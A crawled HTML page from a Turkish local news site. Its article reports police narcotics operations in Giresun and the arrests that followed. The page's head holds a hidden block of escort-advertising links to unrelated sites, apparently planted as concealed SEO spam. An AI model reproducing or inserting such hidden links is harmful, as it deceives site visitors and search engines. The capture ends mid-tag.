

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/giresunda-uyusturucu-operasyonu-2-h24806.html
body_size: 14788
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Giresun’da uyuşturucu operasyonu &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Giresun’da uyuşturucu operasyonu","headline": "Giresun’da uyuşturucu operasyonu","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "15-03-2022 19:53","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2022/03/giresun-da-duzenlenen-3-ayri-uyusturucu-14798157_amp-670x278.jpg","articleSection" : "<p>Giresun İl Emniyet Müdürlüğü Narkotik Suçlarla Mücadele Şube Müdürlüğü ekiplerince 3 ayrı uyuşturucu operasyonu düzenlendi.</p>","articleBody" : "<p><strong>Giresun’da uyuşturucu operasyonu</strong></p><p>Giresun İl Emniyet Müdürlüğü Narkotik Suçlarla Mücadele Şube Müdürlüğü ekiplerince 3 ayrı uyuşturucu operasyonu düzenlendi.</p><p>Giresun Cumhuriyet Başsavcılığı koordinesinde gerçekleştirilen operasyonlarda &#8220;Uyuşturucu Madde Ticareti Yapmak&#8221; suçundan S.G., R.G., E.K., T.E. ve U.Y. gözaltına alındı. Şahısların üstlerinde, araçlarında ve ikametlerinde yapılan aramalarda 7,5 gram metamfetamin, 33,3 gram esrar maddesi, 1 adet el yapımı 9 mm ruhsatsız tabanca, 14 adet 9 mm fişek, 1 adet uyuşturucu madde kullanım aparatı ele geçirildi.</p><p>Emniyetteki işlemlerinin ardından adliyeye sevk edilen şahıslar, çıkarıldıkları mahkemece tutuklanarak cezaevine teslim edildi.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/giresunda-uyusturucu-operasyonu-2-h24806.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="019d87d872639ddc041f3fae-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="019d87d872639ddc041f3fae-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="019d87d872639ddc041f3fae-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-uyusturucu-operasyonu-2-h24806.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-uyusturucu-operasyonu-2-h24806.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="019d87d872639ddc041f3fae-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="019d87d872639ddc041f3fae-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="019d87d872639ddc041f3fae-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="019d87d872639ddc041f3fae-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="019d87d872639ddc041f3fae-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="019d87d872639ddc041f3fae-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="019d87d872639ddc041f3fae-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="019d87d872639ddc041f3fae-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/24806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/giresunda-uyusturucu-operasyonu-2-h24806.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=24806' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="019d87d872639ddc041f3fae-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/giresunda-uyusturucu-operasyonu-2-h24806.html" /><meta property="og:title" content="Giresun’da uyuşturucu operasyonu" /><meta property="og:description" content="Giresun İl Emniyet Müdürlüğü Narkotik Suçlarla Mücadele Şube Müdürlüğü ekiplerince 3 ayrı uyuşturucu operasyonu düzenlendi." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/giresun-da-duzenlenen-3-ayri-uyusturucu-14798157_amp.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/giresun-da-duzenlenen-3-ayri-uyusturucu-14798157_amp.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Giresun’da uyuşturucu operasyonu" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Giresun’da uyuşturucu operasyonu" /><meta name="twitter:description" content="Giresun İl Emniyet Müdürlüğü Narkotik Suçlarla Mücadele Şube Müdürlüğü ekiplerince 3 ayrı uyuşturucu operasyonu düzenlendi." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/giresunda-uyusturucu-operasyonu-2-h24806.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/giresun-da-duzenlenen-3-ayri-uyusturucu-14798157_amp.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-019d87d872639ddc041f3fae-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-019d87d872639ddc041f3fae-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-019d87d872639ddc041f3fae-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor">Bursa’da Gündem Giresunspor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu">Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?">TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunspor-pes-etmedi-2-0dan-dondu-1-puani-kapti-h35060.html" title="Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!">Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-gururu-ahmet-sami-bircan-sahneye-cikti-besiktas-formasiyla-ilk-gol-h35057.html" title="Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!">Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><h4>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><h4>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><h4>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-504x336.png);"></div><h4>Bursa’da Gündem Giresunspor</h4></a><div class="kategoriSur">BURSADA GİRESUN, GİRESUNSPOR</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/giresun-da-duzenlenen-3-ayri-uyusturucu-14798157_amp-670x278.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/03/giresun-da-duzenlenen-3-ayri-uyusturucu-14798157_amp-670x278.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Giresun’da uyuşturucu operasyonu</h1><h2 itemprop="description"><p>Giresun İl Emniyet Müdürlüğü Narkotik Suçlarla Mücadele Şube Müdürlüğü ekiplerince 3 ayrı uyuşturucu operasyonu düzenlendi.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 15 Mart 2022 - 19:53 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 305</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/giresunda-uyusturucu-operasyonu-2-h24806.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Giresun’da uyuşturucu 